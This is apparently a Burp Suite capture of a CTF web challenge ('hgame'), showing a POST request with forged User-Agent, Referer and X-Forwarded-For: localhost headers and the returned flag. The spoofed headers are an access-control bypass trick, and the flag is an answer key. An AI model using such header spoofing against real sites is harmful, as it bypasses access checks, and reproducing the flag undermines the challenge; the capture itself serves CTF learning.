 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /HitchhikerGuide.php HTTP/1.1
2 Host: hitchhiker42.0727.site:42420
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://hitchhiker42.0727.site:42420/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 User-Agent: Infinite Improbability Drive
11 referer: https://cardinal.ink/
12 X-Forwarded-For: localhost
13
14
hgame{s3Cret_0f_HitCHhiking_in_the_GAl@xy_i5_dOnT_p@nic!}